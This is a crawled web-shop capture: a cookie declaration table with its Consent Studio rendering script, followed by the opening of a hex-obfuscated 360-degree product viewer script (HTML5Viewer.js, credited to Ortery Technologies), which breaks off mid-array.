<tr> <td data-label="Cookie name" data-col="name">__Secure-ENID</td> <td data-label="Description" data-col="description">Used by Google to prevent fraudulent login attempts. This also contains a Google user ID which can be used for statistics and marketing purposes following a successful login</td> <td data-label="Expiry" data-col="expiry">11 months</td> <td data-label="Source" data-col="source"> <a href="https://business.safety.google/privacy/" target="_blank">Google » Google</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">_hjSessionUser_</td> <td data-label="Description" data-col="description">Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.</td> <td data-label="Expiry" data-col="expiry">365 days</td> <td data-label="Source" data-col="source"> <a href="https://www.hotjar.com/legal/policies/privacy/" target="_blank">Hotjar » Hotjar</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">_hjSession_</td> <td data-label="Description" data-col="description">A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.</td> <td data-label="Expiry" data-col="expiry">30 minutes</td> <td data-label="Source" data-col="source"> <a href="https://www.hotjar.com/legal/policies/privacy/" target="_blank">Hotjar » Hotjar</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">_cfuvid</td> <td data-label="Description" data-col="description">The _cfuvid cookie is only set when a site uses this option in a Rate Limiting Rule, and is only used to allow the Cloudflare WAF to distinguish individual users who share the same IP address.</td> <td data-label="Expiry" data-col="expiry">Session</td> <td data-label="Source" data-col="source"> <a href="https://www.cloudflare.com/privacypolicy/" target="_blank">Cloudflare » Cloudflare</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">consent-studio__consent-id</td> <td data-label="Description" data-col="description">ID of the proof of consent storage within the Consent Studio platform.</td> <td data-label="Expiry" data-col="expiry">30 days</td> <td data-label="Source" data-col="source"> Vallonic B.V. » Consent Studio CMP </td> </tr> <tr> <td data-label="Cookie name" data-col="name">consent-studio__storage</td> <td data-label="Description" data-col="description">Local storage for the consent given by the user for certain categories of cookies.</td> <td data-label="Expiry" data-col="expiry">30 days</td> <td data-label="Source" data-col="source"> Vallonic B.V. » Consent Studio CMP </td> </tr> <tr> <td data-label="Cookie name" data-col="name">consent-studio__seen</td> <td data-label="Description" data-col="description">Boolean that keeps track of whether the user has seen the cookie banner at least once.</td> <td data-label="Expiry" data-col="expiry">30 days</td> <td data-label="Source" data-col="source"> Vallonic B.V. » Consent Studio CMP </td> </tr> <tr> <td data-label="Cookie name" data-col="name">consent-studio__implicit-consent-triggered</td> <td data-label="Description" data-col="description">When a website has implicit consent configured, this cookie stores whether or not it has been triggered or not.</td> <td data-label="Expiry" data-col="expiry">30 days</td> <td data-label="Source" data-col="source"> Vallonic B.V. » Consent Studio CMP </td> </tr> <tr> <td data-label="Cookie name" data-col="name">ARRAffinitySameSite</td> <td data-label="Description" data-col="description">When using Microsoft Azure as a hosting platform and enabling load balancing, this cookie ensures that requests from one visitor&#039;s browsing session are always handled by the same server in the cluster.</td> <td data-label="Expiry" data-col="expiry">1 year</td> <td data-label="Source" data-col="source"> <a href="https://account.microsoft.com/privacy" target="_blank">Microsoft » Azure / Microsoft</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">ARRAffinity</td> <td data-label="Description" data-col="description">When using Microsoft Azure as a hosting platform and enabling load balancing, this cookie ensures that requests from one visitor&#039;s browsing session are always handled by the same server in the cluster.</td> <td data-label="Expiry" data-col="expiry">1 year</td> <td data-label="Source" data-col="source"> <a href="https://account.microsoft.com/privacy" target="_blank">Microsoft » Azure / Microsoft</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">__cf_bm</td> <td data-label="Description" data-col="description">Cloudflare&#039;s bot products identify and mitigate automated traffic to protect your site from bad bots. Cloudflare places the __cf_bm cookie on End User devices that access Customer sites that are protected by Bot Management or Bot Fight Mode. The __cf_bm cookie is necessary for the proper functioning of these bot solutions.</td> <td data-label="Expiry" data-col="expiry">Session</td> <td data-label="Source" data-col="source"> <a href="https://www.cloudflare.com/privacypolicy/" target="_blank">Cloudflare » Cloudflare</a> </td> </tr> </tbody></table><h3 cs-role="declaration-category-heading" cs-category="analytics"> Analytics (2)</h3><table cs-role="declaration-category-table" cs-category="analytics"> <thead> <tr> <th data-col="name">Cookie name</th> <th data-col="description">Description</th> <th data-col="expiry">Expiry</th> <th data-col="source">Source</th> </tr> </thead> <tbody> <tr> <td data-label="Cookie name" data-col="name">_ga_</td> <td data-label="Description" data-col="description">ID used to identify users</td> <td data-label="Expiry" data-col="expiry">2 years</td> <td data-label="Source" data-col="source"> <a href="https://business.safety.google/privacy/" target="_blank">Google » Google Analytics</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">_ga</td> <td data-label="Description" data-col="description">ID used to identify users</td> <td data-label="Expiry" data-col="expiry">2 years</td> <td data-label="Source" data-col="source"> <a href="https://business.safety.google/privacy/" target="_blank">Google » Google Analytics</a> </td> </tr> </tbody></table><h3 cs-role="declaration-category-heading" cs-category="marketing"> Marketing &amp; Social Media (5)</h3><table cs-role="declaration-category-table" cs-category="marketing"> <thead> <tr> <th data-col="name">Cookie name</th> <th data-col="description">Description</th> <th data-col="expiry">Expiry</th> <th data-col="source">Source</th> </tr> </thead> <tbody> <tr> <td data-label="Cookie name" data-col="name">messagesUtk</td> <td data-label="Description" data-col="description">This cookie is used to recognize visitors who chat with you via the chatflows tool. If the visitor leaves your site before they&#039;re added as a contact, they will have this cookie associated with their browser.</td> <td data-label="Expiry" data-col="expiry">13 months</td> <td data-label="Source" data-col="source"> <a href="https://legal.hubspot.com/privacy-policy" target="_blank">HubSpot » Hubspot</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">__hstc</td> <td data-label="Description" data-col="description">The main cookie for tracking visitors.</td> <td data-label="Expiry" data-col="expiry">13 months</td> <td data-label="Source" data-col="source"> <a href="https://legal.hubspot.com/privacy-policy" target="_blank">HubSpot » Hubspot</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">hubspotutk</td> <td data-label="Description" data-col="description">This cookie keeps track of a visitor&#039;s identity. It is passed to HubSpot on form submission and used when deduplicating contacts.</td> <td data-label="Expiry" data-col="expiry">13 months</td> <td data-label="Source" data-col="source"> <a href="https://legal.hubspot.com/privacy-policy" target="_blank">HubSpot » Hubspot</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">__hssrc</td> <td data-label="Description" data-col="description">Whenever HubSpot changes the session cookie, this cookie is also set to determine if the visitor has restarted their browser.</td> <td data-label="Expiry" data-col="expiry">Session</td> <td data-label="Source" data-col="source"> <a href="https://legal.hubspot.com/privacy-policy" target="_blank">HubSpot » Hubspot</a> </td> </tr> <tr> <td data-label="Cookie name" data-col="name">__hssc</td> <td data-label="Description" data-col="description">This cookie keeps track of sessions.</td> <td data-label="Expiry" data-col="expiry">30 minutes</td> <td data-label="Source" data-col="source"> <a href="https://legal.hubspot.com/privacy-policy" target="_blank">HubSpot » Hubspot</a> </td> </tr> </tbody></table>`;if(window.consentStudio){var htmlTemplate=window.consentStudioDeclarationTemplate||"";window.consentStudio.loadDeclaration=function(){document.querySelectorAll("[cs-declaration], #cs-declaration").forEach(function(element){if(element.innerHTML=htmlTemplate.replaceAll("{consentId}",window.consentStudio.cookieReader().get(window.consentStudio.userConsentIdCookieKey)),element.getAttribute("cs-show-intro")==="false"){var intro=element.querySelector('[cs-role="declaration-intro"]');intro&&intro.remove()}})},window.addEventListener(window.consentStudio.consentUpdatedEventName,function(){window.consentStudio.loadDeclaration()}),window.consentStudio.loadDeclaration()}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.beterlopenwebwinkel.nl/content/360/HTML5Viewer.js
body_size: 40815
content:
//	===========================================================
//	===		@PackageVersion: 1.4.100
//	===		@Filename: HTML5Viewer.js
//	===		@FileVersion: 1.4.100
//	===		@Author: Jerry Lee, Sam Wang
//	===		@Copyright (c) 2010-2013 Ortery Technologies Inc.
//	===		 All rights reserved.
//	===========================================================

var _0x49b0=["\x31\x57\x20\x31\x4B\x3D\x5B\x22\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x43\x5C\x69\x5C\x6F\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x6D\x5C\x31\x6E\x5C\x46\x5C\x4F\x5C\x6A\x5C\x78\x5C\x71\x5C\x79\x5C\x71\x5C\x75\x5C\x71\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x6C\x5C\x78\x5C\x68\x5C\x41\x5C\x6D\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x79\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x6C\x5C\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x79\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x6B\x5C\x6C\x5C\x7A\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x79\x5C\x6C\x5C\x7A\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x53\x5C\x6C\x5C\x7A\x5C\x31\x33\x5C\x72\x5C\x31\x34\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6D\x5C\x71\x5C\x75\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x45\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x41\x5C\x31\x72\x5C\x31\x65\x5C\x31\x65\x5C\x43\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x41\x5C\x31\x32\x5C\x31\x42\x5C\x31\x79\x5C\x74\x5C\x42\x5C\x6A\x5C\x45\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x69\x5C\x6F\x5C\x43\x5C\x6A\x5C\x6D\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x32\x5C\x46\x5C\x6E\x5C\x72\x5C\x31\x36\x5C\x6E\x5C\x71\x5C\x72\x5C\x31\x31\x5C\x46\x5C\x6E\x5C\x72\x5C\x4D\x5C\x46\x5C\x72\x5C\x31\x63\x5C\x68\x5C\x72\x5C\x4E\x5C\x68\x5C\x72\x5C\x4A\x5C\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x44\x5C\x4D\x5C\x44\x5C\x6E\x5C\x71\x5C\x76\x5C\x72\x5C\x49\x5C\x6C\x5C\x72\x5C\x6B\x5C\x69\x5C\x6E\x5C\x70\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x69\x5C\x6F\x5C\x43\x5C\x6A\x5C\x6D\x5C\x69\x5C\x68\x5C\x41\x5C\x6D\x5C\x6A\x5C\x6E\x5C\x31\x6C\x5C\x6E\x5C\x71\x5C\x4D\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x6A\x5C\x78\x5C\x69\x5C\x68\x5C\x55\x5C\x72\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x31\x6F\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x31\x63\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x49\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x57\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x36\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x31\x47\x5C\x6C\x5C\x6E\x5C\x55\x5C\x31\x39\x5C\x6E\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x30\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x41\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6A\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x31\x6D\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x57\x5C\x76\x5C\x6B\x5C\x31\x6F\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x31\x39\x5C\x70\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x7A\x5C\x6A\x5C\x69\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x6B\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x45\x5C\x6C\x5C\x43\x5C\x6A\x5C\x79\x5C\x69\x5C\x68\x5C\x41\x5C\x6D\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x79\x5C\x6E\x5C\x69\x5C\x71\x5C\x75\x5C\x6C\x5C\x45\x5C\x44\x5C\x6E\x5C\x31\x6F\x5C\x41\x5C\x6E\x5C\x71\x5C\x7A\x5C\x6C\x5C\x45\x5C\x44\x5C\x6E\x5C\x6D\x5C\x43\x5C\x6E\x5C\x71\x5C\x79\x5C\x6C\x5C\x43\x5C\x6A\x5C\x6E\x5C\x31\x4F\x5C\x6E\x5C\x44\x5C\x45\x5C\x69\x5C\x71\x5C\x4E\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x75\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6D\x5C\x31\x74\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x71\x5C\x4D\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x6B\x5C\x31\x6D\x5C\x76\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x7A\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x57\x5C\x31\x31\x5C\x6E\x5C\x76\x5C\x41\x5C\x31\x43\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x41\x5C\x50\x5C\x6E\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x71\x5C\x78\x5C\x74\x5C\x79\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x4E\x5C\x69\x5C\x74\x5C\x4E\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x4D\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x6C\x5C\x4E\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x6C\x5C\x4D\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x57\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x45\x5C\x44\x5C\x31\x35\x5C\x6B\x5C\x4F\x5C\x6E\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6D\x5C\x31\x76\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x74\x5C\x79\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x78\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x6C\x5C\x78\x5C\x70\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x74\x5C\x6A\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x31\x74\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x43\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x71\x5C\x45\x5C\x6C\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x43\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x71\x5C\x75\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x71\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x71\x5C\x79\x5C\x71\x5C\x7A\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x46\x5C\x78\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x45\x5C\x70\x5C\x69\x5C\x74\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x31\x46\x5C\x6A\x5C\x6A\x5C\x75\x5C\x59\x5C\x78\x5C\x31\x45\x5C\x6B\x5C\x68\x5C\x72\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x44\x5C\x78\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x72\x5C\x69\x5C\x46\x5C\x6A\x5C\x6D\x5C\x68\x5C\x57\x5C\x6B\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x59\x5C\x78\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x46\x5C\x78\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x45\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x46\x5C\x79\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x6B\x5C\x58\x5C\x6E\x5C\x46\x5C\x6A\x5C\x6D\x5C\x68\x5C\x57\x5C\x6B\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x59\x5C\x45\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x70\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x57\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x6D\x5C\x68\x5C\x57\x5C\x72\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x51\x5C\x31\x46\x5C\x6A\x5C\x75\x5C\x31\x45\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x31\x46\x5C\x51\x5C\x68\x5C\x4C\x5C\x42\x5C\x46\x5C\x51\x5C\x68\x5C\x57\x5C\x41\x5C\x69\x5C\x69\x5C\x46\x5C\x6D\x5C\x68\x5C\x57\x5C\x72\x5C\x69\x5C\x74\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x31\x46\x5C\x75\x5C\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x46\x5C\x7A\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x70\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x31\x47\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x55\x5C\x72\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x76\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x31\x46\x5C\x6A\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x61\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x31\x68\x5C\x72\x5C\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x46\x5C\x51\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x57\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x76\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x32\x5C\x6C\x5C\x51\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x7A\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x44\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x55\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x41\x5C\x31\x72\x5C\x31\x65\x5C\x31\x65\x5C\x43\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x41\x5C\x31\x32\x5C\x31\x42\x5C\x31\x79\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x31\x6F\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x41\x5C\x31\x39\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x57\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x76\x5C\x31\x34\x5C\x68\x5C\x31\x6C\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x57\x5C\x4C\x5C\x6E\x5C\x69\x5C\x70\x5C\x71\x5C\x55\x5C\x31\x30\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x31\x32\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x31\x35\x5C\x57\x5C\x31\x75\x5C\x6E\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6D\x5C\x41\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x71\x5C\x53\x5C\x71\x5C\x75\x5C\x71\x5C\x7A\x5C\x71\x5C\x45\x5C\x71\x5C\x4D\x5C\x71\x5C\x79\x5C\x71\x5C\x47\x5C\x71\x5C\x58\x5C\x71\x5C\x78\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x4E\x5C\x6C\x5C\x51\x5C\x74\x5C\x53\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x31\x45\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x31\x46\x5C\x51\x5C\x68\x5C\x4C\x5C\x42\x5C\x46\x5C\x51\x5C\x68\x5C\x57\x5C\x41\x5C\x69\x5C\x69\x5C\x74\x5C\x75\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x31\x46\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x59\x5C\x53\x5C\x69\x5C\x46\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x74\x5C\x31\x32\x5C\x68\x5C\x72\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x46\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x72\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x46\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x59\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x31\x45\x5C\x6B\x5C\x68\x5C\x72\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x75\x5C\x70\x5C\x69\x5C\x74\x5C\x6D\x5C\x6